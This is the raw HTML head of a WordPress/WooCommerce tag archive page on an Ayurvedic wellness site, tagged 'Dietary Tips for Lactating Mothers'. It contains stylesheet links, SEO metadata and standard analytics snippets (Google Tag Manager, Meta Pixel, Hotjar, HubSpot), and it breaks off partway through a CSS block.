

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/
body_size: 23435
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://wellnessmantra.co.in/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dietary Tips for Lactating Mothers Archives - Wellness Mantra</title>
	<link rel="canonical" href="https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dietary Tips for Lactating Mothers Archives - Wellness Mantra" />
	<meta property="og:url" content="https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/" />
	<meta property="og:site_name" content="Wellness Mantra" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/","url":"https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/","name":"Dietary Tips for Lactating Mothers Archives - Wellness Mantra","isPartOf":{"@id":"https://wellnessmantra.co.in/#website"},"primaryImageOfPage":{"@id":"https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/#primaryimage"},"image":{"@id":"https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/#primaryimage"},"thumbnailUrl":"https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers.png","breadcrumb":{"@id":"https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/#primaryimage","url":"https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers.png","contentUrl":"https://wellnessmantra.co.in/wp-content/uploads/2022/09/dietary-non-dietary-tips-for-lactating-mothers.png","width":870,"height":453},{"@type":"BreadcrumbList","@id":"https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wellnessmantra.co.in/"},{"@type":"ListItem","position":2,"name":"Dietary Tips for Lactating Mothers"}]},{"@type":"WebSite","@id":"https://wellnessmantra.co.in/#website","url":"https://wellnessmantra.co.in/","name":"Wellness Mantra","description":"Best Ayurvedic Medicine in India","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wellnessmantra.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Wellness Mantra &raquo; Feed" href="https://wellnessmantra.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wellness Mantra &raquo; Comments Feed" href="https://wellnessmantra.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wellness Mantra &raquo; Dietary Tips for Lactating Mothers Tag Feed" href="https://wellnessmantra.co.in/tag/dietary-tips-for-lactating-mothers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zoo-cw-css' href='https://wellnessmantra.co.in/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wellnessmantra.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='theme-override-css-custom-css' href='https://wellnessmantra.co.in/wp-content/plugins/wellnessmantra/css/custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='theme-custom-style-css' href='https://wellnessmantra.co.in/wp-content/plugins/wellnessmantra/css/custom-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='theme-iconic-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wphf-style-css' href='https://wellnessmantra.co.in/wp-content/plugins/wp-hooks-finder/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wellnessmantra.co.in/wp-content/plugins/wp-subscription-forms/fontawesome/css/all.min.css?ver=1.1.8' media='all' />
<link rel='stylesheet' id='wpsf-frontend-style-css' href='https://wellnessmantra.co.in/wp-content/plugins/wp-subscription-forms/css/wpsf-frontend.css?ver=1.1.8' media='all' />
<link rel='stylesheet' id='dtshop-woo-css' href='https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dtshop-woo-default-css' href='https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce-default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dtshop-woo-hovers-css' href='https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce-hovers.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dtshop-woo-custom-css' href='https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce-custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://wellnessmantra.co.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://wellnessmantra.co.in/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.10' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://wellnessmantra.co.in/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-107-css' href='https://wellnessmantra.co.in/wp-content/uploads/elementor/css/post-107.css?ver=1716122488' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://wellnessmantra.co.in/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.21' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://wellnessmantra.co.in/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='elementor-post-26526-css' href='https://wellnessmantra.co.in/wp-content/uploads/elementor/css/post-26526.css?ver=1768565282' media='all' />
<link rel='stylesheet' id='elementor-post-26607-css' href='https://wellnessmantra.co.in/wp-content/uploads/elementor/css/post-26607.css?ver=1716122489' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://wellnessmantra.co.in/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://wellnessmantra.co.in/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://wellnessmantra.co.in/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://wellnessmantra.co.in/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://wellnessmantra.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://wellnessmantra.co.in/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://wellnessmantra.co.in/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://wellnessmantra.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var knit_pay_payment_button_ajax_object = {"ajaxurl":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","loading_icon":"https://wellnessmantra.co.in/wp-content/plugins/knit-pay/images/loading.gif"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wellnessmantra.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wellnessmantra.co.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wpsf-frontend-script-js-extra">
var wpsf_frontend_obj = {"ajax_url":"https://wellnessmantra.co.in/wp-admin/admin-ajax.php","ajax_nonce":"2ab50e7474"};
//# sourceURL=wpsf-frontend-script-js-extra
</script>
<script src="https://wellnessmantra.co.in/wp-content/plugins/wp-subscription-forms/js/wpsf-frontend.js?ver=1.1.8" id="wpsf-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://wellnessmantra.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wellnessmantra.co.in/wp-json/wp/v2/tags/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wellnessmantra.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.1.2" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.2.5-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
	 jQuery(document).ready(function() {
			if(jQuery("body").hasClass('home')){
				jQuery(".swiper-slide-image").click(function(){
				 window.location.href = jQuery(this).attr('alt');
				});
			}
	});
</script>
<!-- Meta Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '593399524355711');

fbq('track', 'PageView');

</script>
<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=593399524355711&ev=PageView&noscript=1"

/></noscript>

<!-- End Meta Pixel Code -->

<!-- Hotjar Tracking Code for https://wellnessmantra.co.in/ -->

<script>

    (function(h,o,t,j,a,r){

        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

        h._hjSettings={hjid:2764835,hjsv:6};

        a=o.getElementsByTagName('head')[0];

        r=o.createElement('script');r.async=1;

        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

        a.appendChild(r);

    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');

</script>

    <link rel="shortcut icon" href="https://wellnessmantra.co.in/wp-content/uploads/2023/07/Wellness_Mantra_Favicon.jpg" > 
<script src="https://wellnessmantra.co.in/wp-content/plugins/wellnessmantra/js/Swiper_4.5.0_js_swiper.min.js"></script>
<!-- <script src="https://wellnessmantra.co.in/wp-content/plugins/wellnessmantra/js/swiper-bundle.min.js"></script> -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '667225594883717'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=667225594883717&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6PJHXD2');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style id="wp-custom-css">
			body.blog .page-content > article.post:nth-last-child(-n + 2) {
    margin-bottom: 20px !important;
}





section.main-title-section-wrapper .contact-text .elementor-jet-banner .jet-banner__content {
    justify-content: center!important;
    align-items: center !important;
    width: 100% !important;
    position: absolute;
}

.elementor-23078 .elementor-element.elementor-element-56591753 .jet-banner__text {
    order: 2;
    text-align: center;
}

.eicon-chevron-left:before {
    content: "\e87e";
    background-color: #005e43;
    padding: 8px 9px 8px 7px;
    border-radius: 30px;
    color: white;
	  margin-left:25px;
}

.eicon-chevron-right:before {
    content: "\e87d";
    background-color: #005e43;
    padding: 8px 9px 8px 7px;
    border-radius: 30px;
    color: white;
	  margin-right:25px;
}

ul.dt-sc-single-product-share-list {
    display: flex!important;
    justify-content: start!important;
    list-style: none!important;
}

ul.dt-sc-single-product-share-list li {
    padding: 0 10px!important;
}

/* 
@media only screen and (max-width: 768px) {
    .elementor-26526 .elementor-element.elementor-element-82b7494 .menu-item a.hfe-sub-menu-item {
        visibility: visible !important;
        opacity: 1 !important;
    }
} */

@media only screen and (max-width: 768px) {
.hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover > .sub-menu, .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:focus > .sub-menu {
    visibility: visible !important;
    opacity: 1 !important;
}}
		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://wellnessmantra.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 